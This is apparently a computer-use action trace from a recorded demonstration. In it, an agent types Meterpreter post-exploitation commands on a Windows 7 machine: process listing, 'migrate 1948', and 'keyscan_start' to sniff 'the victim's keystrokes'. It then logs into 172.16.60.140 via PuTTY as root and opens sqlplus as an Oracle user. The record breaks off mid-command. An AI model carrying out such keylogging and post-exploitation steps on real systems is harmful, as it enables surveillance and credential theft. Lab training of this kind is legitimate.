
{"action": "type", "text": "ps"}

Run 'migrate 1948' in Meterpreter, then close Internet Explorer on the Windows 7 machine.
{"action": "type", "text": "migrate"}

{"action": "type", "text": "1948"}

{"action": "left_click", "coordinate": [393, 51]}

{"action": "mouse_move", "coordinate": [573, 339]}

{"action": "mouse_move", "coordinate": [232, 199]}

{"action": "mouse_move", "coordinate": [573, 329]}

Run keyscan_start in Meterpreter to begin sniffing the victim's keystrokes.
{"action": "type", "text": "keyscan_start"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [281, 305]}

{"action": "mouse_move", "coordinate": [35, 121]}

Launch PuTTY, connect to 172.16.60.140, accept the host key and log in as root.
{"action": "double_click", "coordinate": [20, 116]}

{"action": "type", "text": "172"}

{"action": "type", "text": ".16.60"}

{"action": "type", "text": ".140"}

{"action": "left_click", "coordinate": [210, 255]}

{"action": "type", "text": "root"}

Run 'su - oracle' and 'sqlplus JOE', start a select query, then close the PuTTY session.
{"action": "type", "text": "su"}

{"action": "type", "text": "- oracle"}

{"action": "type", "text": "sql"}

{"action": "type", "text": "plus JOE"}
